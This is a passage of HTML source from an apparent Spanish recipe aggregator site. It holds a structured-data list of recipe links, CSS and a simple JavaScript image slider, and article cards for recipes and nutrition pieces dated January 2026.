tiempos","contentUrl":"https://i2-prod.themirror.com/article1275815.ece/ALTERNATES/s1200e/0_Medium-Rare-Steak.jpg","url":"/bloguera-de-comida-comparte-su-receta-para-el-bistec-mas-jugoso-y-sabroso-de-todos-los-tiempos/"},{"@type":"ImageObject","name":"Receta Tallarines al estilo oriental de Jamie Oliver","contentUrl":"/images-recetas/receta-tallarines-al-estilo-oriental-de-jamie-oliver-paso-1.jpg","url":"/receta-tallarines-al-estilo-oriental-de-jamie-oliver/"},{"@type":"ImageObject","name":"Receta de milanesa de trigo sarraceno","contentUrl":"","url":"/receta-de-milanesa-de-trigo-sarraceno/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"","url":"/recetas/detalle/623/"},{"@type":"ImageObject","name":"Infusiones para bajar ácido úrico: mejora tu salud","contentUrl":"","url":"/infusiones-para-bajar-acido-urico-mejora-tu-salud/"},{"@type":"ImageObject","name":"Recetas de Paleta de cerdo española","contentUrl":"https://img.youtube.com/vi/GrHxbCuciWE/0.jpg","url":"/recetas-de-paleta-de-cerdo-espanola/"},{"@type":"ImageObject","name":"Croissants Sin Gluten: la Receta para Hacerlos en Casa","contentUrl":"https://gastrobox.es/static/images/recetas-croissants-sin-gluten-la-receta-para-hacerlos-en-casa-883-0.jpg&fexax=20240324","url":"/croissants-sin-gluten-la-receta-para-hacerlos-en-casa/"},{"@type":"ImageObject","name":"Recetas fáciles y nutritivas para un picnic con niños","contentUrl":"","url":"/recetas-faciles-y-nutritivas-para-un-picnic-con-ninos/"},{"@type":"ImageObject","name":"Receta Pollo al taratur","contentUrl":"/images-recetas/receta-pollo-al-taratur-paso-1.jpg","url":"/receta-pollo-al-taratur/"},{"@type":"ImageObject","name":"Opiniones sobre collmar colágeno marino: beneficios y resultados reales","contentUrl":"","url":"/opiniones-sobre-collmar-colageno-marino-beneficios-y-resultados-reales/"},{"@type":"ImageObject","name":"Falsa bechamel de coliflor","contentUrl":"","url":"/falsa-bechamel-de-coliflor/"},{"@type":"ImageObject","name":"Receta de caviar de aceite de oliva: ¡prepáralo con facilidad!","contentUrl":"","url":"/receta-de-caviar-de-aceite-de-oliva-preparalo-con-facilidad/"},{"@type":"ImageObject","name":"Receta Mojojoy","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg","url":"/receta-mojojoy/"},{"@type":"ImageObject","name":"Focaccia sin gluten: la receta","contentUrl":"https://eltiovivorojo.es/static/images/recetas-focaccia-sin-gluten-la-receta-857-0.jpg&fexax=20240323","url":"/focaccia-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Aceite de sésamo tostado: descubre sus beneficios y usos.","contentUrl":"","url":"/aceite-de-sesamo-tostado-descubre-sus-beneficios-y-usos/"},{"@type":"ImageObject","name":"Recetas de pures de verduras sin patatas: ¡delicioso y saludable!","contentUrl":"","url":"/recetas-de-pures-de-verduras-sin-patatas-delicioso-y-saludable/"},{"@type":"ImageObject","name":"Wok de Mariscos Salteados","contentUrl":"","url":"/wok-de-mariscos-salteados/"},{"@type":"ImageObject","name":"Cenas en familia: propuesta de menú para septiembre","contentUrl":"","url":"/cenas-en-familia-propuesta-de-menu-para-septiembre/"},{"@type":"ImageObject","name":"Restaurantes en Celorio y Llanes, donde comer","contentUrl":"","url":"/restaurantes-en-celorio-y-llanes-donde-comer/"},{"@type":"ImageObject","name":"Cómo plantar margaritas por esquejes: guía paso a paso","contentUrl":"","url":"/como-plantar-margaritas-por-esquejes-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Pan de maíz sin gluten: la receta","contentUrl":"https://elesbardu.es/static/images/recetas-pan-de-maiz-sin-gluten-la-receta-686-0.jpg&fexax=20240323","url":"/pan-de-maiz-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Receta de macarrones con bechamel de arguiñano","contentUrl":"","url":"/receta-de-macarrones-con-bechamel-de-arguinano-deliciosa/"},{"@type":"ImageObject","name":"Receta magdalenas eva arguiñano: ¡delicioso postre!","contentUrl":"","url":"/receta-magdalenas-eva-arguinano-delicioso-postre/"},{"@type":"ImageObject","name":"Tartar de salchichón de Málaga","contentUrl":"","url":"/tartar-de-salchichon-de-malaga/"},{"@type":"ImageObject","name":"Harina de mijo: propiedades y cómo usarla","contentUrl":"https://elesbardu.es/static/images/recetas-harina-de-mijo-propiedades-y-como-usarla-957-0.jpg&fexax=20240327","url":"/harina-de-mijo-propiedades-y-como-usarla/"},{"@type":"ImageObject","name":"Receta fácil de judías blancas salteadas al estilo familiar","contentUrl":"","url":"/receta-facil-de-judias-blancas-salteadas-al-estilo-familiar/"},{"@type":"ImageObject","name":"Receta ''revolucionaria'' de sándwich BLT que cambia el tocino por una alternativa ''nutritiva''","contentUrl":"https://i2-prod.themirror.com/article1294774.ece/ALTERNATES/s1200e/0_BEEF-Bacon-BLT-Sandwich.jpg","url":"/receta-revolucionaria-de-sandwich-blt-que-cambia-el-tocino-por-una-alternativa-nutritiva/"},{"@type":"ImageObject","name":"5 Comidas típicas de Dominica + RECETAS ►► Paso a Paso","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-dominica-recetas-paso-a-paso-1.jpg","url":"/dominica/"},{"@type":"ImageObject","name":"Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad","contentUrl":"https://www.bing.com/th?id=OVFT.368vn25tG1ZM1R7CIuR-Wy","url":"/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/"},{"@type":"ImageObject","name":"Receta de pimientos rellenos de bacalao sin bechamel","contentUrl":"","url":"/receta-de-pimientos-rellenos-de-bacalao-sin-bechamel/"},{"@type":"ImageObject","name":"Aloe vera como laxante: beneficios y usos naturales","contentUrl":"","url":"/aloe-vera-como-laxante-beneficios-y-usos-naturales/"},{"@type":"ImageObject","name":"Cocinar crema de calabacín y zanahorias con thermomix","contentUrl":"","url":"/cocinar-crema-de-calabacin-y-zanahorias-con-thermomix-receta-facil/"},{"@type":"ImageObject","name":"Restaurar el ph con óvulos: solución natural","contentUrl":"","url":"/restaurar-el-ph-con-ovulos-solucion-natural/"},{"@type":"ImageObject","name":"Torta de polvorón","contentUrl":"https://floruca.files.wordpress.com/2011/05/dsc04502.jpg","url":"/torta-de-polvoron/"},{"@type":"ImageObject","name":"Comprar Embutidos Ezequiel - Comprar Jamón","contentUrl":"https://m.media-amazon.com/images/I/515H2vJMLVL._SL160_.jpg","url":"/embutidos-ezequiel/"},{"@type":"ImageObject","name":"El pastel de pasta con pollo de Mary Berry de 30 minutos será un éxito con toda la familia","contentUrl":"https://i2-prod.themirror.com/article1285273.ece/ALTERNATES/s1200e/0_Homemade-pasta-bake.jpg","url":"/el-pastel-de-pasta-con-pollo-de-mary-berry-de-30-minutos-sera-un-exito-con-toda-la-familia/"},{"@type":"ImageObject","name":"Comidas típicas del estado Miranda (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-miranda-venezuela-1.jpg","url":"/venezuela/estado-miranda/"},{"@type":"ImageObject","name":"Chef comparte un truco sencillo para hacer el estofado de res \"más espeso y sabroso\" con un ingrediente","contentUrl":"https://i2-prod.themirror.com/article1419302.ece/ALTERNATES/s1200e/0_Picture-of-someone-cooking-beef-stew.jpg","url":"/chef-comparte-un-truco-sencillo-para-hacer-el-estofado-de-res-mas-espeso-y-sabroso-con-un-ingrediente/"},{"@type":"ImageObject","name":"Sopa De Pollo Y Albahaca","contentUrl":"","url":"/sopa-de-pollo-y-albahaca/"},{"@type":"ImageObject","name":"Propiedades de la arcilla: beneficios y usos medicinales","contentUrl":"","url":"/propiedades-de-la-arcilla-beneficios-y-usos-medicinales/"},{"@type":"ImageObject","name":"Semillas de tomate huevo de toro: planta tu huerto con nuestras Semillas","contentUrl":"","url":"/semillas-de-tomate-huevo-de-toro-planta-tu-huerto-con-nuestras-semillas/"},{"@type":"ImageObject","name":"Bitransamin: aprende cómo funciona y para qué sirve.","contentUrl":"","url":"/bitransamin-aprende-como-funciona-y-para-que-sirve/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"","url":"/recetas-cookeo-costillas-de-ternera-al-rioja-con-patatas/"},{"@type":"ImageObject","name":"Aliño para espárragos blancos en bote","contentUrl":"","url":"/alino-para-esparragos-blancos-en-bote-delicioso-y-saludable/"},{"@type":"ImageObject","name":"🥑 Comidas típicas de Zamora (España) + 5 Recetas ▷ 2023 ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-zamora-espana-5-recetas-2023-1.jpg","url":"/espana/castilla-y-leon/zamora/"},{"@type":"ImageObject","name":"Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú","contentUrl":"https://s03.s3c.es/imag/_v0/1200x800/3/e/d/1200x_iStock-149049164.jpg","url":"/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/"},{"@type":"ImageObject","name":"Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-falcon-venezuela-recetas-sencillas-1.jpg","url":"/venezuela/estado-falcon/"},{"@type":"ImageObject","name":"Cuscús de verduras al estilo marroquí","contentUrl":"","url":"/cuscus-de-verduras-al-estilo-marroqui/"},{"@type":"ImageObject","name":"Comidas típicas del estado Sucre (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-1.jpg","url":"/venezuela/estado-sucre/"},{"@type":"ImageObject","name":"Como hacer Baharat","contentUrl":"/images-recetas/como-hacer-baharat-paso-1.jpg","url":"/como-hacer-baharat/"},{"@type":"ImageObject","name":"Dorada a la roteña, una receta gaditana deliciosa con sofrito aromático","contentUrl":"https://content-cocina.lecturas.com/medio/2021/11/19/filetes-de-dorada-a-la-rotena_f16a6a56_1200x630.jpg","url":"/dorada-a-la-rotena-una-receta-gaditana-deliciosa-con-sofrito-aromatico/"},{"@type":"ImageObject","name":"Como hacer Baguettes de Richard Bertinet","contentUrl":"/images-recetas/como-hacer-baguettes-de-richard-bertinet-paso-1.jpg","url":"/como-hacer-baguettes-de-richard-bertinet/"},{"@type":"ImageObject","name":"Receta: salteados de hinojos fáciles y ricos","contentUrl":"","url":"/receta-salteados-de-hinojos-faciles-y-ricos/"},{"@type":"ImageObject","name":"Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-dinamarca-descubre-su-gastronomia-1.jpg","url":"/dinamarca/"},{"@type":"ImageObject","name":"Comidas típicas del estado Mérida (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg","url":"/venezuela/estado-merida/"},{"@type":"ImageObject","name":"Crema de calabaza","contentUrl":"","url":"/crema-de-calabaza/"},{"@type":"ImageObject","name":"Receta: ventresca de bonito al horno","contentUrl":"","url":"/receta-ventresca-de-bonito-al-horno-deliciosa/"},{"@type":"ImageObject","name":"¿Sprite contiene gluten? ¿Pueden consumirlo los celíacos?","contentUrl":"","url":"/sprite-contiene-gluten-pueden-consumirlo-los-celiacos/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con pollo y champis","contentUrl":"","url":"/recetas/detalle/367/"},{"@type":"ImageObject","name":"Receta de milanesa de pulpo","contentUrl":"","url":"/receta-de-milanesa-de-pulpo/"},{"@type":"ImageObject","name":"Tarta de frutas sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-tarta-de-frutas-sin-gluten-la-receta-924-0.jpg&fexax=20240326","url":"/tarta-de-frutas-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"David Bisbal (46 años), sobre la receta malagueña que prepara su madre: \"En Navidad la hace siempre y me encanta\"","contentUrl":"https://www.bing.com/th?id=OVFT.QF3GVjAdJTxTyB31x1U2ay","url":"/david-bisbal-46-anos-sobre-la-receta-malaguena-que-prepara-su-madre-en-navidad-la-hace-siempre-y-me-encanta/"},{"@type":"ImageObject","name":"Infusión saludable: curcuma, manzana y canela","contentUrl":"","url":"/infusion-saludable-curcuma-manzana-y-canela/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con setas y costillas","contentUrl":"","url":"/recetas/detalle/280/"},{"@type":"ImageObject","name":"La hamburguesa con oro comestible regresa a Zaragoza con una receta mejorada: una delicia con carne de chuletón 'smash'","contentUrl":"https://imagenes.heraldo.es/files/image_1920_1080/uploads/imagenes/2025/11/06/hamburguesa-royale-gold-de-godeo-gsc1.jpeg","url":"/la-hamburguesa-con-oro-comestible-regresa-a-zaragoza-con-una-receta-mejorada-una-delicia-con-carne-de-chuleton-smash/"},{"@type":"ImageObject","name":"Receta Carimañolas","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-28.jpg","url":"/receta-carimanolas/"},{"@type":"ImageObject","name":"Consultorio de nutrición | ¿Qué es más saludable, tomar bebidas vegetales o leche animal?","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/5a0f56e8-54e8-4184-96d0-14f2d36833ff_16-9-aspect-ratio_default_0.jpg","url":"/consultorio-de-nutricion-que-es-mas-saludable-tomar-bebidas-vegetales-o-leche-animal/"},{"@type":"ImageObject","name":"William Arias, experto en nutrición: \"Esta es la mejor dieta para adelgazar y bajar de peso\"","contentUrl":"https://images.ecestaticos.com/1Yd-mL0vfJBbPAjF5iWE4--v99A=/0x0:773x563/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/109/5db/418/1095db41870326613013fe42ee723d61.jpg","url":"/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/"},{"@type":"ImageObject","name":"Aceite de oliva para tratar fisuras anales","contentUrl":"","url":"/aceite-de-oliva-para-tratar-fisuras-anales-mejora-tu-salud-intestinal/"},{"@type":"ImageObject","name":"Aceite de pompei: propiedades y beneficios","contentUrl":"","url":"/aceite-de-pompei-propiedades-y-beneficios/"},{"@type":"ImageObject","name":"Marcas de protectores estomacales: descubre la mejor opción para ti.","contentUrl":"","url":"/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/"},{"@type":"ImageObject","name":"Receta de lechona","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-de-lechona-1.jpg","url":"/receta-de-lechona/"},{"@type":"ImageObject","name":"Vitaminas para una garganta sana: ¡aprende sobre la vitamina a!","contentUrl":"","url":"/vitaminas-para-una-garganta-sana-aprende-sobre-la-vitamina-a/"},{"@type":"ImageObject","name":"Comidas típicas de República Checa || + Recetas Oficiales ✔✔","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-republica-checa-recetas-oficiales-1.jpg","url":"/republica-checa/"},{"@type":"ImageObject","name":"Como hacer Rehogado de arvejas (guisantes) de mi abuela","contentUrl":"/images-recetas/como-hacer-rehogado-de-arvejas-guisantes-de-mi-abuela-paso-1.jpg","url":"/como-hacer-rehogado-de-arvejas-guisantes-de-mi-abuela/"},{"@type":"ImageObject","name":"Tortitas de flores de calabacín para celíacos: la receta sin gluten","contentUrl":"https://dulceangelical.es/static/images/recetas-tortitas-de-flores-de-calabacin-para-celiacos-la-receta-sin-gluten-974-0.jpg&fexax=20240322","url":"/tortitas-de-flores-de-calabacin-para-celiacos-la-receta-sin-gluten/"},{"@type":"ImageObject","name":"Acompañamiento perfecto para pisto: descubre nuestras ideas.","contentUrl":"","url":"/acompanamiento-perfecto-para-pisto-descubre-nuestras-ideas/"},{"@type":"ImageObject","name":"Nutella casera “El tiovivo rojo”","contentUrl":"","url":"/nutella-casera/"},{"@type":"ImageObject","name":"Como hacer Limpiar y cortar un bonito paso","contentUrl":"/images-recetas/como-hacer-limpiar-y-cortar-un-bonito-paso-paso-1.jpg","url":"/como-hacer-limpiar-y-cortar-un-bonito-paso/"},{"@type":"ImageObject","name":"40 contraindicaciones del composor: descubre lo que debes saber","contentUrl":"","url":"/40-contraindicaciones-del-composor-descubre-lo-que-debes-saber/"},{"@type":"ImageObject","name":"Como hacer Majado de ajo y perejil","contentUrl":"/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG","url":"/como-hacer-majado-de-ajo-y-perejil/"},{"@type":"ImageObject","name":"▷ 7 Comidas típicas de Ucrania — ¡¡Descubre su Gastronomía!!","contentUrl":"/extern-imagescomidas-tipicascom/7-comidas-tipicas-de-ucrania-descubre-su-gastronomia-1.jpg","url":"/ucrania/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/noquis-de-semola-a-la-romana.png" alt="Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/" itemprop="headline">Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien</a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg" alt="Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/" itemprop="headline">Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/">
											<img src="https://okdiario.com/img/2026/01/19/receta-de-costillas-de-cerdo.jpg" alt="Costillas en olla express: receta rápida y muy tierna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/" itemprop="headline">Costillas en olla express: receta rápida y muy tierna</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/costillas-en-olla-express-receta-rapida-y-muy-tierna/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2024/04/27/jengibre.jpeg" alt="Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/" itemprop="headline">Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">
											<img src="https://s1.ppllstatics.com/lasprovincias/www/multimedia/2026/01/18/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg" alt="La receta que nació del hambre y planta cara a la pizza" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/" itemprop="headline">La receta que nació del hambre y planta cara a la pizza</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/" itemprop="headline">Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">
											<img src="https://www.bing.com/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC" alt="La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/" itemprop="headline">La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">
											<img src="https://okdiario.com/img/2026/01/15/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg" alt="Salchichas al vino en Thermomix: receta fácil y llena de sabor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/" itemprop="headline">Salchichas al vino en Thermomix: receta fácil y llena de sabor</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">
											<img src="https://static.grupojoly.com/clip/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg" alt="Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/" itemprop="headline">Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

